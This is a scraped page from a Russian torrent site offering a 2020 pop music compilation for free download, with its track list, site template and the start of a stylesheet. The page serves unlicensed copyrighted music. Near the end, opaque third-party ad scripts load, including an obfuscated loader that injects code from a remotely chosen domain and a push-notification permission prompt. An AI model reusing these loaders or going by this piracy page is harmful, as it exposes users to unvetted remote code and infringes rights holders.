

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886
body_size: 9154
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Летняя свежая 30-тка Vol.1 (2020) MP3 через торрент бесплатно</title>
<meta name="description" content="скачать сборник Популярная музыка 2024-2025 torrent. Название | Title: Летняя свежая 30-тка Vol.1 Исполнитель | Executor: VA Год | Year: 2020 Жанр | Genre: Pop, Dance Композиций | Tracks: 30 и альбомы через торрент бесплатно">
<meta name="keywords" content="Летняя свежая 30-тка Vol.1 (2020) MP3, скачать, через, торрент, бесплатно,сборник,Популярная музыка 2023-2024,музыка, torrent,, новые песни,торрент, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<meta property="og:type" content="article">
<meta property="og:title" content="Летняя свежая 30-тка Vol.1 (2020) MP3">
<meta property="og:url" content="https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886">
<meta property="og:description" content="Название | Title: Летняя свежая 30-тка Vol.1 Исполнитель | Executor: VA Год | Year: 2020 Жанр | Genre: Pop, Dance Композиций | Tracks: 30 Продолжительность | Duration: 01:26:44 Формат/Кодек | Format/Codec: MP3 Битрейт аудио | Audio bitrate: 320 kbps Размер | File size: 206 MB 206 MB">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886">
<link rel="alternate" type="application/rss+xml" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент" href="https://nsktorrent.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9fb4ed4e3c99ee3728265dc1a938119ff1c72498';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    
                    <div id='dle-content'>



<script>
window.file_link = 'https://nsktorrent.ru/index.php?do=download&id=930';
window.file_loads = '6275';
</script>



<div class="speedbar">
    <span class="titles">Вы находитесь:</span>

    <div class="cont">
        <ul>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886">Летняя свежая 30-тка Vol.1 (2020) MP3 torrent </a></li>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></li>
        </ul>
    </div>
</div>


<noindex>
<div data-source_name="Летняя свежая 30-тка Vol.1 (2020) MP3" data-source_url="" class="nstordfwe"></div>

</noindex>


<div class="main-block">
    <div class="viewn">
        <h1 style="font-size: 19px;">Летняя свежая 30-тка Vol.1 (2020) MP3</h1>

        

        <br>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886" title="торрент Летняя свежая 30-тка Vol.1 (2020) MP3 музыка">
                <img src="/uploads/posts/2020-06/886.jpg" alt="Скачать сборник" style="height: 250px; width: 250px">
            </a>
        </div>

        <b>Название | Title:</b> Летняя свежая 30-тка Vol.1 <br /> <b>Исполнитель | Executor:</b> VA <br /> <b>Год | Year:</b> 2020 <br /> <b>Жанр | Genre:</b> Pop, Dance <br /> <b>Композиций | Tracks:</b> 30 <br /> <b>Продолжительность | Duration:</b> 01:26:44 <br /> <b>Формат/Кодек | Format/Codec:</b> MP3 <br /> <b>Битрейт аудио | Audio bitrate:</b> 320 kbps <br /> <b>Размер | File size:</b> 206 MB

        <br>

        <div align="justify">
            

            
            <div class="uSpoilerClosed" id="uSpoiler8UyvNh">
                <div class="uSpoilerButBl">
                    <input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler8UyvNh')[0]){if ($('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Закрыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Открыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerClosed');}}" value="Открыть спойлер">
                </div>
                <div class="uSpoilerText" style="display:none;">
                    01. Ana Baston - По Сердцам (3:29) <br /> 02. Archi-M feat. Самира - Глоток Любви (2:55) <br /> 03. CYGO - Что Потом? (2:11) <br /> 04. GAYAZOV BROTHER - Я, ТЫ и МОРЕ (3:27) <br /> 05. Grivina - Львица на танцполе (2:59) <br /> 06. JAFFA - Девочка-Киллер (3:10) <br /> 07. John Xadi - Адреналин В Кровь (2:41) <br /> 08. Mary Gu - Пьяный романтик (2:46) <br /> 09. Max Box - Ты Другой Не Будешь (2:53) <br /> 10. MIRAVI - Игра (2:26) <br /> 11. MONATIK & Вера Брежнева - ВЕЧЕРиНОЧКА (3:58) <br /> 12. ROYSE - Не моя (3:04) <br /> 13. SOYANA - Потеряюсь (3:04) <br /> 14. WILD WEST - Птичка (2:42) <br /> 15. YOYO - Похожи (2:24) <br /> 16. ZARINA - Комната-мир (3:02) <br /> 17. Асия - По Уши (2:41) <br /> 18. Дуэт Алмас - Третий (3:45) <br /> 19. Клава Кока feat. Niletto - Краш (2:51) <br /> 20. Лолита - Кислород (2:50) <br /> 21. Маша Вебер - Знаки и огни (2:56) <br /> 22. Мохито - Девочка Между Нами (3:17) <br /> 23. Мэвл - Мне пора (2:03) <br /> 24. Мэйти - Моему слушателю (2:50) <br /> 25. Рапсат & Rudesarcasmov - Последний Вечер (2:01) <br /> 26. Словетский, LUKA - Не выходи из комнаты (2:16) <br /> 27. Супер Жорик - Золото (3:50) <br /> 28. Тайпан feat. Илья Саглиани - Лунная (2:27) <br /> 29. Тимати x Джиган x Даня Милохин - Хавчик (3:05) <br /> 30. Эллаи - Шрамы (2:41)
                </div>
            </div>
            

            
<noindex><a target="_blank" href="https://uptomedias.ru/smart/MzkzfDE0"><img src="/98.png"></a></noindex>
            
        </div>

        <div class="viewnf_banka" style="top: 195px;"></div>

        <div class="tor-table ignore-select">
            <div class="tor-row row-line tor-but nowrap clearfix">
                <a rel="nofollow" href="#" onclick="location.href = window.file_link;return false">Скачать Летняя свежая 30-тка Vol.1 (2020) MP3 torrent файл</a>
            </div>

            
            <noindex>
                <script type="text/javascript" src="https://cs268.listofmonks.com/cscript/268/music-sborka.ru.js"></script>
            </noindex>
            

            <div class="tor-row clearfix">
                <div class="tor-cell">Раздают <span class="t-seed">32</span></div>
                <div class="tor-cell">Качают <span class="t-leech">06</span></div>
                
                <div class="tor-cell">Размер <span class="t-size"><b>206 MB</b></span></div>
                
                <div class="tor-cell">Скачали <span class="t-loaded"></span></div>
                <script>$('.t-loaded').html(window.file_loads);</script>
            </div>
        </div>

        
        <div class="v_related">
            <div class="vf_title">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <b>Похожие альбомы:</b>
            </div>

            <ul class="uRelatedEntries">
                <li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/vesennjaja_svezhaja_30_tka_vol_3_2020_mp3/8-1-0-825">Весенняя свежая 30-тка Vol.3 (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/zimnjaja_svezhaja_30_tka_vol_2_2019_mp3/1-1-0-685">Зимняя свежая 30-тка Vol.2 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/osennjaja_svezhaja_30_tka_vol_2_2020_mp3/8-1-0-1003">Осенняя свежая 30-тка Vol.2 (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/vesennjaja_svezhaja_30_tka_2020_mp3/1-1-0-793">Весенняя свежая 30-тка (2020) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/zimnjaja_svezhaja_30_tka_vol_1_2019_mp3/1-1-0-661">Зимняя свежая 30-тка Vol.1 (2019) MP3</a></li>

            </ul>
        </div>
        

        <br>

        <div class="pr_inf">
            <strong>Скачать Сборники альбомов 2024-2025 года через торрент бесплатно:</strong>
            <div class="line"></div>
            <center>
                <b>
                    Скачать через торрент Популярная музыка 2024-2025<br>
                    <span style="font-size:24px; color:#398dd8;"></span>
                </b>

                <b>
                    <a title="" href="https://nsktorrent.ru/load/populjarnaja_muzyka/letnjaja_svezhaja_30_tka_vol_1_2020_mp3/1-1-0-886">"Летняя свежая 30-тка Vol.1 (2020) MP3</a>
                </b>
                <br>
                (<i><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></i>)
            </center>
        </div>
    </div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="886"><input type="hidden" name="user_hash" value="9fb4ed4e3c99ee3728265dc1a938119ff1c72498"></form></div>
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">182 762</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 673</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 461</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 339</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">43 930</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
<script type="text/javascript">
const sRP = document.createElement("script");
sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://nsktorrent.ru/templates/Muzonmp3/css/styles.css
body_size: 154433
content:

#cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    position: relative;
}
#cssmenu {
    color: #ffffff;
    font-family: Helvetica, Arial, sans-serif;
    width: 230px;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu>ul>li>a {
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36aae7', endColorstr='#1fa0e4', GradientType=0);
    /* IE6-9 */
    border-top: 0px solid #e7e7e7;
    color: #0c9dd5;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    padding: 15px 20px;
    text-decoration: none;
    z-index: 2;
}
#cssmenu>ul>li>a:hover, #cssmenu>ul>li.active>a, #cssmenu>ul>li.open>a {
    background: rgb(31, 160, 228);
    /* Old browsers */
    background: -moz-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
